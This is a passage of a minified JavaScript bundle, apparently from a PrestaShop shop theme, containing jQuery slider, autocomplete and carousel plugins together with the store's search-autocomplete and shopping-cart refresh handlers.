0!=t(this).data("origStyle")?this.attr("style",t(this).data("origStyle")):t(this).removeAttr("style"),t(this).unwrap().unwrap(),o.controls.el&&o.controls.el.remove(),o.controls.next&&o.controls.next.remove(),o.controls.prev&&o.controls.prev.remove(),o.pagerEl&&o.settings.controls&&o.pagerEl.remove(),t(".bx-caption",this).remove(),o.controls.autoEl&&o.controls.autoEl.remove(),clearInterval(o.interval),o.settings.responsive&&t(window).unbind("resize",Z))},r.reloadSlider=function(t){void 0!=t&&(n=t),r.destroySlider(),d()},d(),this}}(jQuery);(function($){$.fn.extend({autocomplete:function(urlOrData,options){var isUrl=typeof urlOrData=="string";options=$.extend({},$.Autocompleter.defaults,{url:isUrl?urlOrData:null,data:isUrl?null:urlOrData,delay:isUrl?$.Autocompleter.defaults.delay:10,max:options&&!options.scroll?10:150},options);options.highlight=options.highlight||function(value){return value};options.formatMatch=options.formatMatch||options.formatItem;return this.each(function(){new $.Autocompleter(this,options)})},result:function(handler){return this.bind("result",handler)},search:function(handler){return this.trigger("search",[handler])},flushCache:function(){return this.trigger("flushCache")},setOptions:function(options){return this.trigger("setOptions",[options])},unautocomplete:function(){return this.trigger("unautocomplete")}});$.Autocompleter=function(input,options){var KEY={UP:38,DOWN:40,DEL:46,TAB:9,RETURN:13,ESC:27,COMMA:188,PAGEUP:33,PAGEDOWN:34,BACKSPACE:8};var $input=$(input).attr("autocomplete","off").addClass(options.inputClass);var timeout;var previousValue="";var cache=$.Autocompleter.Cache(options);var hasFocus=0;var lastKeyPressCode;var config={mouseDownOnSelect:!1};var select=$.Autocompleter.Select(options,input,selectCurrent,config);var blockSubmit;$.browser.opera&&$(input.form).bind("submit.autocomplete",function(){if(blockSubmit){blockSubmit=!1;return!1}});$input.bind(($.browser.opera?"keypress":"keydown")+".autocomplete",function(event){lastKeyPressCode=event.keyCode;switch(event.keyCode){case KEY.UP:event.preventDefault();if(select.visible()){select.prev()}else{onChange(0,!0)}
break;case KEY.DOWN:event.preventDefault();if(select.visible()){select.next()}else{onChange(0,!0)}
break;case KEY.PAGEUP:event.preventDefault();if(select.visible()){select.pageUp()}else{onChange(0,!0)}
break;case KEY.PAGEDOWN:event.preventDefault();if(select.visible()){select.pageDown()}else{onChange(0,!0)}
break;case options.multiple&&$.trim(options.multipleSeparator)==","&&KEY.COMMA:case KEY.TAB:case KEY.RETURN:if(selectCurrent()){event.preventDefault();blockSubmit=!0;return!1}
break;case KEY.ESC:select.hide();break;default:clearTimeout(timeout);timeout=setTimeout(onChange,options.delay);break}}).focus(function(){hasFocus++}).blur(function(){hasFocus=0;if(!config.mouseDownOnSelect){hideResults()}}).click(function(){if(hasFocus++>1&&!select.visible()){onChange(0,!0)}}).bind("search",function(){var fn=(arguments.length>1)?arguments[1]:null;function findValueCallback(q,data){var result;if(data&&data.length){for(var i=0;i<data.length;i++){if(data[i].result.toLowerCase()==q.toLowerCase()){result=data[i];break}}}
if(typeof fn=="function")fn(result);else $input.trigger("result",result&&[result.data,result.value])}
$.each(trimWords($input.val()),function(i,value){request(value,findValueCallback,findValueCallback)})}).bind("flushCache",function(){cache.flush()}).bind("setOptions",function(){$.extend(options,arguments[1]);if("data" in arguments[1])
cache.populate()}).bind("unautocomplete",function(){select.unbind();$input.unbind();$(input.form).unbind(".autocomplete")});function selectCurrent(){var selected=select.selected();if(!selected)
return!1;var v=selected.result;previousValue=v;if(options.multiple){var words=trimWords($input.val());if(words.length>1){v=words.slice(0,words.length-1).join(options.multipleSeparator)+options.multipleSeparator+v}
v+=options.multipleSeparator}
$input.val(v);hideResultsNow();$input.trigger("result",[selected.data,selected.value]);return!0}
function onChange(crap,skipPrevCheck){if(lastKeyPressCode==KEY.DEL){select.hide();return}
var currentValue=$input.val();if(!skipPrevCheck&&currentValue==previousValue)
return;previousValue=currentValue;currentValue=lastWord(currentValue);if(currentValue.length>=options.minChars){$input.addClass(options.loadingClass);if(!options.matchCase)
currentValue=currentValue.toLowerCase();request(currentValue,receiveData,hideResultsNow)}else{stopLoading();select.hide()}};function trimWords(value){if(!value){return[""]}
var words=value.split(options.multipleSeparator);var result=[];$.each(words,function(i,value){if($.trim(value))
result[i]=$.trim(value)});return result}
function lastWord(value){if(!options.multiple)
return value;var words=trimWords(value);return words[words.length-1]}
function autoFill(q,sValue){if(options.autoFill&&(lastWord($input.val()).toLowerCase()==q.toLowerCase())&&lastKeyPressCode!=KEY.BACKSPACE){$input.val($input.val()+sValue.substring(lastWord(previousValue).length));$.Autocompleter.Selection(input,previousValue.length,previousValue.length+sValue.length)}};function hideResults(){clearTimeout(timeout);timeout=setTimeout(hideResultsNow,200)};function hideResultsNow(){var wasVisible=select.visible();select.hide();clearTimeout(timeout);stopLoading();if(options.mustMatch){$input.search(function(result){if(!result){if(options.multiple){var words=trimWords($input.val()).slice(0,-1);$input.val(words.join(options.multipleSeparator)+(words.length?options.multipleSeparator:""))}
else $input.val("")}})}
if(wasVisible)
$.Autocompleter.Selection(input,input.value.length,input.value.length)};function receiveData(q,data){if(data&&data.length&&hasFocus){stopLoading();select.display(data,q);autoFill(q,data[0].value);select.show()}else{hideResultsNow()}};function request(term,success,failure){if(!options.matchCase)
term=term.toLowerCase();var data=cache.load(term);if(data&&data.length){success(term,data)}else if((typeof options.url=="string")&&(options.url.length>0)){var extraParams={timestamp:+new Date()};$.each(options.extraParams,function(key,param){extraParams[key]=typeof param=="function"?param():param});$.ajax({mode:"abort",port:"autocomplete"+input.name,dataType:options.dataType,url:options.url,data:$.extend({q:lastWord(term),limit:options.max},extraParams),success:function(data){var parsed=options.parse&&options.parse(data)||parse(data);cache.add(term,parsed);success(term,parsed)}})}else{select.emptyList();failure(term)}};function parse(data){var parsed=[];var rows=data.split("\n");for(var i=0;i<rows.length;i++){var row=$.trim(rows[i]);if(row){row=row.split("|");parsed[parsed.length]={data:row,value:row[0],result:options.formatResult&&options.formatResult(row,row[0])||row[0]}}}
return parsed};function stopLoading(){$input.removeClass(options.loadingClass)}};$.Autocompleter.defaults={inputClass:"ac_input",resultsClass:"ac_results",loadingClass:"ac_loading",minChars:1,delay:400,matchCase:!1,matchSubset:!0,matchContains:!1,cacheLength:10,max:100,mustMatch:!1,extraParams:{},selectFirst:!0,formatItem:function(row){return row[0]},formatMatch:null,autoFill:!1,width:0,multiple:!1,multipleSeparator:", ",highlight:function(value,term){return value.replace(new RegExp("(?![^&;]+;)(?!<[^<>]*)("+term.replace(/([\^\$\(\)\[\]\{\}\*\.\+\?\|\\])/gi,"\\$1")+")(?![^<>]*>)(?![^&;]+;)","gi"),"<strong>$1</strong>")},scroll:!0,scrollHeight:180};$.Autocompleter.Cache=function(options){var data={};var length=0;function matchSubset(s,sub){if(!options.matchCase)
s=s.toLowerCase();var i=s.indexOf(sub);if(i==-1)return!1;return i==0||options.matchContains};function add(q,value){if(length>options.cacheLength){flush()}
if(!data[q]){length++}
data[q]=value}
function populate(){if(!options.data)return!1;var stMatchSets={},nullData=0;if(!options.url)options.cacheLength=1;stMatchSets[""]=[];for(var i=0,ol=options.data.length;i<ol;i++){var rawValue=options.data[i];rawValue=(typeof rawValue=="string")?[rawValue]:rawValue;var value=options.formatMatch(rawValue,i+1,options.data.length);if(value===!1)
continue;var firstChar=value.charAt(0).toLowerCase();if(!stMatchSets[firstChar])
stMatchSets[firstChar]=[];var row={value:value,data:rawValue,result:options.formatResult&&options.formatResult(rawValue)||value};stMatchSets[firstChar].push(row);if(nullData++<options.max){stMatchSets[""].push(row)}};$.each(stMatchSets,function(i,value){options.cacheLength++;add(i,value)})}
setTimeout(populate,25);function flush(){data={};length=0}
return{flush:flush,add:add,populate:populate,load:function(q){if(!options.cacheLength||!length)
return null;if(!options.url&&options.matchContains){var csub=[];for(var k in data){if(k.length>0){var c=data[k];$.each(c,function(i,x){if(matchSubset(x.value,q)){csub.push(x)}})}}
return csub}else if(data[q]){return data[q]}else if(options.matchSubset){for(var i=q.length-1;i>=options.minChars;i--){var c=data[q.substr(0,i)];if(c){var csub=[];$.each(c,function(i,x){if(matchSubset(x.value,q)){csub[csub.length]=x}});return csub}}}
return null}}};$.Autocompleter.Select=function(options,input,select,config){var CLASSES={ACTIVE:"ac_over"};var listItems,active=-1,data,term="",needsInit=!0,element,list;function init(){if(!needsInit)
return;element=$("<div/>").hide().addClass(options.resultsClass).css("position","absolute").appendTo(document.body);list=$("<ul/>").appendTo(element).mouseover(function(event){if(target(event).nodeName&&target(event).nodeName.toUpperCase()=='LI'){active=$("li",list).removeClass(CLASSES.ACTIVE).index(target(event));$(target(event)).addClass(CLASSES.ACTIVE)}}).click(function(event){$(target(event)).addClass(CLASSES.ACTIVE);select();input.focus();return!1}).mousedown(function(){config.mouseDownOnSelect=!0}).mouseup(function(){config.mouseDownOnSelect=!1});if(options.width>0)
element.css("width",options.width);needsInit=!1}
function target(event){var element=event.target;while(element&&element.tagName!="LI")
element=element.parentNode;if(!element)
return[];return element}
function moveSelect(step){listItems.slice(active,active+1).removeClass(CLASSES.ACTIVE);movePosition(step);var activeItem=listItems.slice(active,active+1).addClass(CLASSES.ACTIVE);if(options.scroll){var offset=0;listItems.slice(0,active).each(function(){offset+=this.offsetHeight});if((offset+activeItem[0].offsetHeight-list.scrollTop())>list[0].clientHeight){list.scrollTop(offset+activeItem[0].offsetHeight-list.innerHeight())}else if(offset<list.scrollTop()){list.scrollTop(offset)}}};function movePosition(step){active+=step;if(active<0){active=listItems.size()-1}else if(active>=listItems.size()){active=0}}
function limitNumberOfItems(available){return options.max&&options.max<available?options.max:available}
function fillList(){list.empty();var max=limitNumberOfItems(data.length);for(var i=0;i<max;i++){if(!data[i])
continue;var formatted=options.formatItem(data[i].data,i+1,max,data[i].value,term);if(formatted===!1)
continue;var li=$("<li/>").html(options.highlight(formatted,term)).addClass(i%2==0?"ac_even":"ac_odd").appendTo(list)[0];$.data(li,"ac_data",data[i])}
listItems=list.find("li");if(options.selectFirst){listItems.slice(0,1).addClass(CLASSES.ACTIVE);active=0}
if($.fn.bgiframe)
list.bgiframe()}
return{display:function(d,q){init();data=d;term=q;fillList()},next:function(){moveSelect(1)},prev:function(){moveSelect(-1)},pageUp:function(){if(active!=0&&active-8<0){moveSelect(-active)}else{moveSelect(-8)}},pageDown:function(){if(active!=listItems.size()-1&&active+8>listItems.size()){moveSelect(listItems.size()-1-active)}else{moveSelect(8)}},hide:function(){element&&element.hide();listItems&&listItems.removeClass(CLASSES.ACTIVE);active=-1},visible:function(){return element&&element.is(":visible")},current:function(){return this.visible()&&(listItems.filter("."+CLASSES.ACTIVE)[0]||options.selectFirst&&listItems[0])},show:function(){var offset=$(input).offset();element.css({width:typeof options.width=="string"||options.width>0?options.width:($(input).width()+parseInt($(input).css('padding-left'))+parseInt($(input).css('padding-right'))+parseInt($(input).css('margin-left'))+parseInt($(input).css('margin-right'))),top:offset.top+input.offsetHeight,left:offset.left}).show();if(options.scroll){list.css({maxHeight:options.scrollHeight,overflow:'auto'});if($.browser.msie&&typeof document.body.style.maxHeight==="undefined"){var listHeight=0;listItems.each(function(){listHeight+=this.offsetHeight});var scrollbarsVisible=listHeight>options.scrollHeight;list.css('height',scrollbarsVisible?options.scrollHeight:listHeight);if(!scrollbarsVisible){listItems.width(list.width()-parseInt(listItems.css("padding-left"))-parseInt(listItems.css("padding-right")))}}}},selected:function(){var selected=listItems&&listItems.filter("."+CLASSES.ACTIVE).removeClass(CLASSES.ACTIVE);return selected&&selected.length&&$.data(selected[0],"ac_data")},emptyList:function(){list&&list.empty()},unbind:function(){element&&element.remove()}}};$.Autocompleter.Selection=function(field,start,end){if(field.createTextRange){var selRange=field.createTextRange();selRange.collapse(!0);selRange.moveStart("character",start);selRange.moveEnd("character",end);selRange.select()}else if(field.setSelectionRange){field.setSelectionRange(start,end)}else{if(field.selectionStart){field.selectionStart=start;field.selectionEnd=end}}
field.focus()}})(jQuery);(function(c,I,B){c.fn.responsiveSlides=function(l){var a=c.extend({auto:!0,speed:500,timeout:4E3,pager:!1,nav:!1,random:!1,pause:!1,pauseControls:!0,prevText:"Previous",nextText:"Next",maxwidth:"",navContainer:"",manualControls:"",namespace:"rslides",before:c.noop,after:c.noop},l);return this.each(function(){B++;var f=c(this),s,r,t,m,p,q,n=0,e=f.children(),C=e.size(),h=parseFloat(a.speed),D=parseFloat(a.timeout),u=parseFloat(a.maxwidth),g=a.namespace,d=g+B,E=g+"_nav "+d+"_nav",v=g+"_here",j=d+"_on",w=d+"_s",k=c("<ul class='"+g+"_tabs "+d+"_tabs' />"),x={"float":"left",position:"relative",opacity:1,zIndex:2},y={"float":"none",position:"absolute",opacity:0,zIndex:1},F=function(){var b=(document.body||document.documentElement).style,a="transition";if("string"===typeof b[a])return!0;s=["Moz","Webkit","Khtml","O","ms"];var a=a.charAt(0).toUpperCase()+a.substr(1),c;for(c=0;c<s.length;c++)if("string"===typeof b[s[c]+a])return!0;return!1}(),z=function(b){a.before(b);F?(e.removeClass(j).css(y).eq(b).addClass(j).css(x),n=b,setTimeout(function(){a.after(b)},h)):e.stop().fadeOut(h,function(){c(this).removeClass(j).css(y).css("opacity",1)}).eq(b).fadeIn(h,function(){c(this).addClass(j).css(x);a.after(b);n=b})};a.random&&(e.sort(function(){return Math.round(Math.random())-0.5}),f.empty().append(e));e.each(function(a){this.id=w+a});f.addClass(g+" "+d);l&&l.maxwidth&&f.css("max-width",u);e.hide().css(y).eq(0).addClass(j).css(x).show();F&&e.show().css({"-webkit-transition":"opacity "+h+"ms ease-in-out","-moz-transition":"opacity "+h+"ms ease-in-out","-o-transition":"opacity "+h+"ms ease-in-out",transition:"opacity "+h+"ms ease-in-out"});if(1<e.size()){if(D<h+100)return;if(a.pager&&!a.manualControls){var A=[];e.each(function(a){a+=1;A+="<li><a href='#' class='"+w+a+"'>"+a+"</a></li>"});k.append(A);l.navContainer?c(a.navContainer).append(k):f.after(k)}a.manualControls&&(k=c(a.manualControls),k.addClass(g+"_tabs "+d+"_tabs"));(a.pager||a.manualControls)&&k.find("li").each(function(a){c(this).addClass(w+(a+1))});if(a.pager||a.manualControls)q=k.find("a"),r=function(a){q.closest("li").removeClass(v).eq(a).addClass(v)};a.auto&&(t=function(){p=setInterval(function(){e.stop(!0,!0);var b=n+1<C?n+1:0;(a.pager||a.manualControls)&&r(b);z(b)},D)},t());m=function(){a.auto&&(clearInterval(p),t())};a.pause&&f.hover(function(){clearInterval(p)},function(){m()});if(a.pager||a.manualControls)q.bind("click",function(b){b.preventDefault();a.pauseControls||m();b=q.index(this);n===b||c("."+j).queue("fx").length||(r(b),z(b))}).eq(0).closest("li").addClass(v),a.pauseControls&&q.hover(function(){clearInterval(p)},function(){m()});if(a.nav){g="<a href='#' class='"+E+" prev'>"+a.prevText+"</a><a href='#' class='"+E+" next'>"+a.nextText+"</a>";l.navContainer?c(a.navContainer).append(g):f.after(g);var d=c("."+d+"_nav"),G=d.filter(".prev");d.bind("click",function(b){b.preventDefault();b=c("."+j);if(!b.queue("fx").length){var d=e.index(b);b=d-1;d=d+1<C?n+1:0;z(c(this)[0]===G[0]?b:d);if(a.pager||a.manualControls)r(c(this)[0]===G[0]?b:d);a.pauseControls||m()}});a.pauseControls&&d.hover(function(){clearInterval(p)},function(){m()})}}if("undefined"===typeof document.body.style.maxWidth&&l.maxwidth){var H=function(){f.css("width","100%");f.width()>u&&f.css("width",u)};H();c(I).bind("resize",function(){H()})}})}})(jQuery,this,0);jQuery(document).ready(function($){var homesliderConfig={speed:500,timeout:$('.homeslider-container').data('interval'),nav:!0,random:!1,pause:$('.homeslider-container').data('pause'),maxwidth:"",namespace:"homeslider",before:function(){},after:function(){}};$(".rslides").responsiveSlides(homesliderConfig)});$(document).ready(function(){var $searchWidget=$('#search_widget');var $searchBox=$searchWidget.find('input[type=text]');var searchURL=$searchWidget.attr('data-search-controller-url');$.widget('prestashop.psBlockSearchAutocomplete',$.ui.autocomplete,{_renderItem:function(ul,product){return $("<li>").append($("<a>").append($("<span>").html(product.category_name).addClass("category")).append($("<span>").html(' > ').addClass("separator")).append($("<span>").html(product.name).addClass("product"))).appendTo(ul)}});$searchBox.psBlockSearchAutocomplete({source:function(query,response){$.post(searchURL,{s:query.term,resultsPerPage:10},null,'json').then(function(resp){response(resp.products)}).fail(response)},select:function(event,ui){var url=ui.item.url;window.location.href=url},})});$(document).ready(function(){prestashop.blockcart=prestashop.blockcart||{};var showModal=prestashop.blockcart.showModal||function(modal){var $body=$('body');$body.append(modal);$body.one('click','#blockcart-modal',function(event){if(event.target.id==='blockcart-modal'){$(event.target).remove()}})};prestashop.on('updateCart',function(event){var refreshURL=$('.blockcart').data('refresh-url');var requestData={};if(event&&event.reason&&typeof event.resp!=='undefined'&&!event.resp.hasError){requestData={id_customization:event.reason.idCustomization,id_product_attribute:event.reason.idProductAttribute,id_product:event.reason.idProduct,action:event.reason.linkAction}}
if(event&&event.resp&&event.resp.hasError){prestashop.emit('showErrorNextToAddtoCartButton',{errorMessage:event.resp.errors.join('<br/>')})}
$.post(refreshURL,requestData).then(function(resp){var html=$('<div />').append($.parseHTML(resp.preview));$('.blockcart').replaceWith($(resp.preview).find('.blockcart'));if(resp.modal){showModal(resp.modal)}}).fail(function(resp){prestashop.emit('handleError',{eventType:'updateShoppingCart',resp:resp})})})})